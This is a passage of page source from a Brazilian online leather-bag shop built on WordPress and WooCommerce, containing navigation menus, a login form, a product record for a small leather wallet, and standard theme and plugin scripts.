	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.molebags.com.br/minha-conta/">Entrar/Criar conta</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Identificar-se</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ff577bc46c" /><input type="hidden" name="_wp_http_referer" value="/colecao/mole-carteira-baby-chumbo-manchado/" />											<input type="hidden" name="redirect" value="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.molebags.com.br/minha-conta/esqueci-senha/" class="woocommerce-LostPassword lost_password">Esqueceu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar de mim" aria-label="Lembrar de mim" /> <span>Lembrar de mim</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ainda não tem uma conta?</p>
					<a href="https://www.molebags.com.br/minha-conta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Criar uma conta</a>
				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/molebags.com.br" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/molebags/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                
                                    <!-- whatsapp -->
                    <div id="whatsapp-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href=" https://wa.me/5554991624015">
                                    <img alt="Whatsapp" src="https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/img/whatsapp.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end whatsapp -->
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/#product","name":"MOLE + Carteira Baby Chumbo Manchado","url":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/","description":"Parceria MOLE Bags + Dafna Edery\r\nCarteira criada a partir dos couros excedentes das bolsas Mole Bags.\r\nMescla de cores e texturas.\r\nCombina\u00e7\u00f5es \u00fanicas.\r\nCosturada \u00e0 m\u00e1quina.\r\nForro em couro.\r\nFechamento por bot\u00e3o de press\u00e3o.\r\nReparti\u00e7\u00f5es para cart\u00f5es e documentos em cada lado: 2\r\nUm \u00fanico espa\u00e7o para documentos maiores (CNH) e c\u00e9dulas dobradas.\r\nPorta-moeda com fecho na parte de tr\u00e1s.\r\nTamanho: 12 X 11 cm fechada.\r\nPeso: 65 gr\r\nCor predominante: Chumbo/Chumbo manchado (aba)","image":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg","sku":"0815","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"190.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/","seller":{"@type":"Organization","name":"Mole Bags","url":"https://www.molebags.com.br"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.molebags.com.br/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=857569407985413&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.molebags.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d404f83596943fd954d21c9cee092132","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado com sucesso ao carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hrs","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://www.molebags.com.br/carrinho/","ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"3","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.molebags.com.br/","shop_url":"https://www.molebags.com.br/colecao/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"af79a0f5b6","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.molebags.com.br/minha-conta/","vimeo_library_url":"https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.molebags.com.br/wp